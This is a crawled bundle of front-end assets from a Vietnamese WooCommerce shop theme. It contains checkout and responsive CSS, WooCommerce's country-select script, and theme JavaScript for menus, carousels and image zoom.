.wac-quantity input[type=number]::-webkit-inner-spin-button {
    -webkit-appearance: none;
}
.wac-quantity input[type=number] {
    -moz-appearance:textfield;
}

.woocommerce-checkout #payment div.payment_box {
    background-color: #fff;
}
.woocommerce table.shop_table th{
    border: none;
}
#add_payment_method #payment div.payment_box::before, .woocommerce-cart #payment div.payment_box::before, .woocommerce-checkout #payment div.payment_box::before{
    display: none;
}
.woocommerce-NoticeGroup-checkout .woocommerce-error{
    margin-left: 0;
}
@media screen and (min-width: 1366px) {
    .wrap-page-content .content-new .woocommerce{
        width: 700px;
        margin: 0 auto;
    }
}

--- FILE ---
content_type: text/css
request_url: https://tinhbotnghe.net.vn/wp-content/themes/samnam/css/responsive.css?ver=5.8.6
body_size: 2001
content:
@media screen and (min-width: 1400px){
    .main-banner{
        height: 428px;
    }

    .main-banner *{
        height: 100%;
    }

    .menu-box .main-menu li:hover>a,.menu-box .main-menu li.current-menu-item>a{
        /*color: #8cc63f;*/
    }
    .main-menu li.menu-item-has-children:hover>.sub-menu{
        display: block;
    }
    .menu-box .main-menu .sub-menu{
        position: absolute;
        width: 220px;
        z-index: 99;
    }
    .menu-box .main-menu .sub-menu{
        background-color: #801101;
        border: #ccc thin solid;
    }
    .main-menu>li>.sub-menu{
        top:100%;
        left:0;
    }
    .main-menu .sub-menu .sub-menu{
        top:-1px;
        left:100%;
    }

    #slider-mobile{
        display: none;
    }
}

@media screen and (min-width: 992px) and (max-width: 1368px){

    .main-banner{
        height: 370px;
    }

    .main-banner *{
        height: 100%;
    }
    
    .item-privacy-shipping {
        margin-bottom: 30px;
    }

    .top-header{
        max-width: 1200px;
        margin: 0px auto;
        padding: 0px 0px;
    }

    .menu-box{
        max-width: 1200px;
        margin: 0px auto;
    }

    .vertical-menu-menu>ul>li:hover>ul.sub-menu{
        width: 888px;
    }

    #detail_news .content_detail p{
        font-size: 18px;
    }
    #product_content .main_content {
        padding-left: 60px;
        padding-right: 50px;
    }
    .scroll-to-fixed-fixed{
        z-index: 100000;
        width: 100%;
        min-height: 44px;
        background: url(../images/bg_top.png) no-repeat top center;
        color: #fff;
        background-size: 100% 100%;
    }
    .logo .form_search .form-group input{
        margin-left: -4px;
        width: 400px;
    }
    .logo .form_search button{
        margin-left: -5px;
        background:#8cc63f;
        color: white;
    }
    .logo .form_search{
        text-align: right;
        margin-top: 20px;
    }
    .logo .cart{
        margin-top: 20px;
    }
    /*.logo .cart a{
        display: block;
        background: url('../images/cart.png');
        background-repeat:  no-repeat;
        background-position: top right;
        padding: 10px;
        padding-right: 20px;
    }*/
    .menu-box .main-menu li:hover>a,.menu-box .main-menu li.current-menu-item>a{
        /*color: #8cc63f;*/
    }
    .main-menu li.menu-item-has-children:hover>.sub-menu{
        display: block;
    }
    .menu-box .main-menu .sub-menu{
        position: absolute;
        width: 220px;
        z-index: 99;
    }
    .menu-box .main-menu .sub-menu{
        background-color: #801101;
        border: #ccc thin solid;
    }
    .main-menu>li>.sub-menu{
        top:100%;
        left:0;
    }
    .main-menu .sub-menu .sub-menu{
        top:-1px;
        left:100%;
    }

    #slider-mobile{
        display: none;
    }
}
@media only screen and (min-device-width : 768px) and (max-device-width : 1024px)  { 
    #slider-mobile{
        display: none;
    }

}


@media screen and (max-width: 991px) {
    
    .menu-box{
        position: fixed;
        left:0;
        top:0;
        right:0;
        width: 0;
        height:100vh;
        z-index: 999;
        transition: all 0.3s;
        overflow: hidden;
    }
    .menu-box .bg-menu{
        position: absolute;
        left: 0;
        top:0;
        width: 100%;
        height:100%;
        background-color: rgba(0,0,0,0.7);
        z-index: 98;
    }
    .menu-box .main-menu{
        position: relative;
        z-index: 99;
        width: 250px;
        max-width: 95%;
        height: 100%;
        overflow-x: hidden;
        overflow-y: auto;
        float: left;
        background-color: #fff;
    }
    .menu-site .btn-show-menu{
        color: #fff;
        background-color: #383838
    }
    .menu-box .btn-hide-menu{
        position: relative;
        z-index: 99;
        color: #fff;
        float: left;
    }
    .menu-box .main-menu>li{
        display: block;
        width: 100%;
        border-bottom: #ccc thin solid;
       
    }
    .menu-box .main-menu>li>span{
        display: none;
    }
    .menu-box .main-menu>li>a{
        padding: 7px 10px;
        color: #333;
    }
    .main-menu li:hover>a,.main-menu li.current-menu-item>a{
        background-color: #8cc63f;
        color: #fff;
    }
    .main-menu>li.menu-item-has-children>a>i{
        -webkit-transform: rotate(-90deg);
        -moz-transform: rotate(-90deg);
        -ms-transform: rotate(-90deg);
        -o-transform: rotate(-90deg);
        transform: rotate(-90deg);
    }
    .main-menu .sub-menu{
        border-top: #ccc thin dotted;
        padding-left: 10px;
    }
    .main-menu li.menu-item-has-children>a{
        position: relative;
        padding-right: 40px;
    }
    .main-menu li.menu-item-has-children>a>i{
        position: absolute;
        display: inline-block;
        padding: 10px 12px;
        top:0;
        right:0;
        margin: 0 !important;
    }

    .theme-said .item-col:nth-child(2n+1){
        clear: both;
    }

    .logo .cart a{
        text-align: right;
        padding-right: 60px;
    }
    .menu-site{
        
        text-align: left;
        margin-bottom: 15px;
    }
    #lienhe .title{
        top: 550px;
        z-index: 1000;
    }
    .logo .form_search button{
        margin-left: -5px;
        background:#8cc63f;
        color: white;
    }
    .box_img img{
        width: 100%;
    }
    .left_content img{
        width: 100%;
    }
    /*.owl-nav{
        display: none;
    }*/
    #product_content .category{
        position: static;
    }
    #top_gioithieu .img_logo{
        left: 40% !important;
    }
    #top_gioithieu .img_bong{
        left: 26% !important;
    }
}


@media screen and (max-width: 767px) {
    
    #slider{
        display: none;
    }
    /*.main-banner{
        height: 200px;
    }*/

    /*.main-banner *{
        height: 100% !important;
    }*/
    
    .top-name-company img{
        width: 90px;
    }
    .header-top{
        background: #b41811;
        border-bottom: 1px solid #ccc;
        padding: 3px 0px;
    }
    .search-form3 .smart-search-form input[type="text"]{
        height: 39px;
        width: 85%;
    }
    
    .menu-site{
        margin-top: 2px;
        margin-bottom: 0px;
    }

    .smart-search-form{
        position: relative;
    }

    .smart-search{
        text-align: left;
        margin-top: 3px;
    }

    .search-form3 .smart-search-form input[type="submit"]{
        border: 2px solid #fff;
        height: 39px;
        right: 0px;
    }

    ul.wrap-sv li {
        display: block;
        width: 100%;
    }
    
    #cat-featured{
        height: auto;
    }

    #cat-featured .item-adv{
        border-right: unset;
        margin-bottom: 5px;
    }

    #cat-featured .thumnail_box{
        float: left;
        margin-left: 40px;
    }

    a.btn-show-menu{
        position: absolute;
        left: 10px;
        top: 18px;
        font-size: 24px;
        z-index: 9;
        color: #fff;
    }

    .title-section h3{
        font-size: 13px;
    }

    .title-section b{
        border-bottom: 36px solid #333333;
    }
    
    .list-product-mobile{
        margin-top: 10px;
    }

    .row.wrap-partner {
        margin: 0 auto;
        padding-left: 30px;
    }

    .contact-order .btn-contact-order {
        padding: 10px 6px !important;
        font-size: 13px;
    }
    
    ul.nav.panel-tabs li{
        display: block;
    }
    
    #partner-image .item{
        width: auto;
        height: auto;
    }
    
    .title-lsp h2{
        font-size: 30px;
    }
    
    .title-single {
        margin-top: 20px;
    }

    .box-service-home{
        margin-bottom: 10px;
    }
    
    .list-product-mobile .owl-dots{
        margin-bottom: 30px;
        margin-top: 0px;
    }

    h4.title-pro-cat{
        height: 66px;
        padding: 10px 0px;
    }

    span.phantram-gia b {
        font-size: 30px;
        color: #b50027;
    }

    .wrap-gia span.price {
        padding-left: 56px;
    }

    .wrap-pro-cat>a>img{
        width: 100%;
    }

    #cat-featured .text-l{
        width: 296px;
    }


    .mm-menu {
        background: #b41811;
        border-color: rgba(0,0,0,.1);
        color: #fff;
    }

    .mm-menu .mm-navbar a, .mm-menu .mm-navbar>*{
        color: #fff;
    }

    .mm-listview a{
        font-size: 16px !important;
    }

    #menu-menu-mobile .sub-menu li a{
        font-size: 18px !important;
    }
    .woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{
        float: left !important;
        width: 56%;
        margin-top: 2px;
    }

}


@media screen and (min-width: 767px){
   
}

--- FILE ---
content_type: application/javascript
request_url: https://tinhbotnghe.net.vn/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=3.5.6
body_size: 1075
content:
jQuery(function(u){if("undefined"==typeof wc_country_select_params)return!1;if(u().selectWoo){var t=function(){u("select.country_select:visible, select.state_select:visible").each(function(){var t=u.extend({placeholder:u(this).attr("data-placeholder")||u(this).attr("placeholder")||"",width:"100%"},{language:{errorLoading:function(){return wc_country_select_params.i18n_searching},inputTooLong:function(t){var e=t.input.length-t.maximum;return 1===e?wc_country_select_params.i18n_input_too_long_1:wc_country_select_params.i18n_input_too_long_n.replace("%qty%",e)},inputTooShort:function(t){var e=t.minimum-t.input.length;return 1===e?wc_country_select_params.i18n_input_too_short_1:wc_country_select_params.i18n_input_too_short_n.replace("%qty%",e)},loadingMore:function(){return wc_country_select_params.i18n_load_more},maximumSelected:function(t){return 1===t.maximum?wc_country_select_params.i18n_selection_too_long_1:wc_country_select_params.i18n_selection_too_long_n.replace("%qty%",t.maximum)},noResults:function(){return wc_country_select_params.i18n_no_matches},searching:function(){return wc_country_select_params.i18n_searching}}});u(this).selectWoo(t),u(this).on("select2:select",function(){u(this).focus()})})};t(),u(document.body).bind("country_to_state_changed",function(){t()})}var e=wc_country_select_params.countries.replace(/&quot;/g,'"'),p=u.parseJSON(e);u(document.body).on("change","select.country_to_state, input.country_to_state",function(){var t=u(this).closest(".woocommerce-billing-fields, .woocommerce-shipping-fields, .woocommerce-shipping-calculator");t.length||(t=u(this).closest(".form-row").parent());var e=u(this).val(),n=t.find("#billing_state, #shipping_state, #calc_shipping_state"),o=n.closest("p.form-row"),c=n.attr("name"),i=n.attr("id"),r=n.val(),a=n.attr("placeholder")||n.attr("data-placeholder")||"";if(p[e])if(u.isEmptyObject(p[e]))n.closest("p.form-row").hide().find(".select2-container").remove(),n.replaceWith('<input type="hidden" class="hidden" name="'+c+'" id="'+i+'" value="" placeholder="'+a+'" />'),u(document.body).trigger("country_to_state_changed",[e,t]);else{var s="",_=p[e];for(var l in _)_.hasOwnProperty(l)&&(s=s+'<option value="'+l+'">'+_[l]+"</option>");n.closest("p.form-row").show(),n.is("input")&&(n.replaceWith('<select name="'+c+'" id="'+i+'" class="state_select" data-placeholder="'+a+'"></select>'),n=t.find("#billing_state, #shipping_state, #calc_shipping_state")),n.html('<option value="">'+wc_country_select_params.i18n_select_state_text+"</option>"+s),n.val(r).change(),u(document.body).trigger("country_to_state_changed",[e,t])}else n.is("select")?(o.show().find(".select2-container").remove(),n.replaceWith('<input type="text" class="input-text" name="'+c+'" id="'+i+'" placeholder="'+a+'" />'),u(document.body).trigger("country_to_state_changed",[e,t])):n.is('input[type="hidden"]')&&(o.show().find(".select2-container").remove(),n.replaceWith('<input type="text" class="input-text" name="'+c+'" id="'+i+'" placeholder="'+a+'" />'),u(document.body).trigger("country_to_state_changed",[e,t]));u(document.body).trigger("country_to_state_changing",[e,t])}),u(document.body).on("wc_address_i18n_ready",function(){u(".woocommerce-billing-fields, .woocommerce-shipping-fields, .woocommerce-shipping-calculator").each(function(){var t=u(this),e=t.find("#billing_country, #shipping_country, #calc_shipping_country");if(0!==e.length){var n=e.val();0!==n.length&&u(document.body).trigger("country_to_state_changing",[n,t])}})})});

--- FILE ---
content_type: application/javascript
request_url: https://tinhbotnghe.net.vn/wp-content/themes/samnam/js/custom.js?ver=5.8.6
body_size: 1486
content:
//Menu
jQuery(document).ready(function () {
    //jQuery('.menu-site').scrollToFixed();
    jQuery('.menu-box .main-menu>li.menu-item-has-children>a').append('<i class="fa fa-angle-down"></i>');
    jQuery('.menu-box .main-menu .sub-menu>li.menu-item-has-children>a').append('<i class="fa fa-angle-right"></i>');

    // $('.title-category-dropdown').on('click',function(){
    //     $(this).next().slideToggle();
    // });

    jQuery('.vertical-menu-menu .menu>li.menu-item-has-children>a').append('<i class="fa fa-angle-right"></i>');

    jQuery('#menu-menu-footer').addClass('list-link');

    function myFunction(x) {
        if (x.matches) { // If media query matches
            jQuery('.header-top').scrollToFixed();
        } else {
            jQuery('.menu-site').scrollToFixed();
        }
    }
    var x = window.matchMedia("(max-width: 767px)")
    myFunction(x) // Call listener function at run time
    x.addListener(myFunction) // Attach listener function on state changes

 

});



jQuery(document).ready(function () {
    $('.main-banner').owlCarousel({
        items:1,
        loop:true,
        margin:0,
        nav:false,
        dots:true
    });

    jQuery('.main-banner .owl-prev').html('<i class="fa fa-angle-left"></i>');
    jQuery('.main-banner .owl-next').html('<i class="fa fa-angle-right"></i>');

    $('.splq_carousel').owlCarousel({
        loop: false,
        nav: true,
        autoplay: true,
        responsiveClass:true,
        // // autoplayTimeout: 2000,
        dots: false,
         responsive: {
            320: {
                items: 1
            },
            768: {
                items: 2
            },
            1000: {
                items: 4
            }
        },
        // animateOut: 'fadeOut',
        // // animateIn: 'flipInX',
        items: 4,
        // margin: 30,

        // // stagePadding: 30,
        smartSpeed: 1000,
        margin:20
    });

    
    $('.product_related_carousel').owlCarousel({
        loop: false,
        nav: true,
        autoplay: true,
        dots: false,
        responsive: {
            0: {
                items: 2,
                dots: true,
            },
            768: {
                items: 4
            },
            992: {
                items: 5
            }
        },
        margin:10
    });

    jQuery('.product_related_carousel .owl-prev').html('<i class="fa fa-angle-left"></i>');
    jQuery('.product_related_carousel .owl-next').html('<i class="fa fa-angle-right"></i>');

    $('.product-list-cat').owlCarousel({
        loop: false,
        nav: true,
        autoplay: true,
        dots: false,
        responsive: {
            0: {
                items: 2
            },
            768: {
                items: 3
            },
            992: {
                items: 4
            }
        },
        margin:20
    });

    jQuery('.product-list-cat .owl-prev').html('<i class="fa fa-angle-left"></i>');
    jQuery('.product-list-cat .owl-next').html('<i class="fa fa-angle-right"></i>');

    $('.thongtin-huuich').owlCarousel({
        loop: false,
        nav: true,
        autoplay: true,
        dots: false,
        responsive: {
            0: {
                items: 2
            },
            768: {
                items: 3
            },
            992: {
                items: 4
            }
        },
        margin:20
    });

    jQuery('.thongtin-huuich .owl-prev').html('<i class="fa fa-angle-left"></i>');
    jQuery('.thongtin-huuich .owl-next').html('<i class="fa fa-angle-right"></i>');
    

});

$(document).ready(function() {

    var sync1 = $("#sync1");
    var sync2 = $("#sync2");
    var slidesPerPage = 5; //globaly define number of elements per page
    var syncedSecondary = true;

    sync1.owlCarousel({
        items : 1,
        slideSpeed : 2000,
        nav: false,
        autoplay: true,
        dots: true,
        loop: true
    }).on('changed.owl.carousel', syncPosition);

    sync2
        .on('initialized.owl.carousel', function () {
            sync2.find(".owl-item").eq(0).addClass("current");
        })
        .owlCarousel({
            items : slidesPerPage,
            dots: false,
            nav: true,
            smartSpeed: 200,
            slideSpeed : 500,
            slideBy: slidesPerPage, //alternatively you can slide by 1, this way the active slide will stick to the first item in the second carousel
            responsiveRefreshRate : 100,
            margin: 10
        }).on('changed.owl.carousel', syncPosition2);

    function syncPosition(el) {
        var count = el.item.count-1;
        var current = Math.round(el.item.index - (el.item.count/2) - .5);

        if(current < 0) {
            current = count;
        }
        if(current > count) {
            current = 0;
        }

        //end block

        sync2
            .find(".owl-item")
            .removeClass("current")
            .eq(current)
            .addClass("current");
        var onscreen = sync2.find('.owl-item.active').length - 1;
        var start = sync2.find('.owl-item.active').first().index();
        var end = sync2.find('.owl-item.active').last().index();

        if (current > end) {
            sync2.data('owl.carousel').to(current, 100, true);
        }
        if (current < start) {
            sync2.data('owl.carousel').to(current - onscreen, 100, true);
        }
    }

    function syncPosition2(el) {
        if(syncedSecondary) {
            var number = el.item.index;
            sync1.data('owl.carousel').to(number, 100, true);
        }
    }

    sync2.on("click", ".owl-item", function(e){
        e.preventDefault();
        var number = $(this).index();
        sync1.data('owl.carousel').to(number, 300, true);
    });

    jQuery('#sync2 .owl-prev').html('<i class="fa fa-angle-left"></i>');
    jQuery('#sync2 .owl-next').html('<i class="fa fa-angle-right"></i>');
});

--- FILE ---
content_type: application/javascript
request_url: https://tinhbotnghe.net.vn/wp-content/themes/samnam/js/setup.js?ver=5.8.6
body_size: 703
content:
(function ($) {
    jQuery(document).ready(function() {
        $('.xzoom, .xzoom-gallery').xzoom({zoomWidth: 400, title: true, tint: '#333', Xoffset: 15});
        //Integration with hammer.js
        var isTouchSupported = 'ontouchstart' in window;

        if (isTouchSupported) {
            //If touch device
            $('.xzoom').each(function(){
                var xzoom = $(this).data('xzoom');
                xzoom.eventunbind();
            });
            
            // $('.xzoom').each(function() {
            //     var xzoom = $(this).data('xzoom');
            //     $(this).hammer().on("tap", function(event) {
            //         event.pageX = event.gesture.center.pageX;
            //         event.pageY = event.gesture.center.pageY;
            //         var s = 1, ls;
    
            //         xzoom.eventmove = function(element) {
            //             element.hammer().on('drag', function(event) {
            //                 event.pageX = event.gesture.center.pageX;
            //                 event.pageY = event.gesture.center.pageY;
            //                 xzoom.movezoom(event);
            //                 event.gesture.preventDefault();
            //             });
            //         }
    
            //         xzoom.eventleave = function(element) {
            //             element.hammer().on('tap', function(event) {
            //                 xzoom.closezoom();
            //             });
            //         }
            //         xzoom.openzoom(event);
            //     });
            // });
        } else {
            //If not touch device

            //Integration with fancybox plugin
            $('#xzoom-fancy').bind('click', function(event) {
                var xzoom = $(this).data('xzoom');
                xzoom.closezoom();
                $.fancybox.open(xzoom.gallery().cgallery, {padding: 0, helpers: {overlay: {locked: false}}});
                event.preventDefault();
            });
           
            //Integration with magnific popup plugin
            $('#xzoom-magnific').bind('click', function(event) {
                var xzoom = $(this).data('xzoom');
                xzoom.closezoom();
                var gallery = xzoom.gallery().cgallery;
                var i, images = new Array();
                for (i in gallery) {
                    images[i] = {src: gallery[i]};
                }
                $.magnificPopup.open({items: images, type:'image', gallery: {enabled: true}});
                event.preventDefault();
            });
        }
    });
})(jQuery);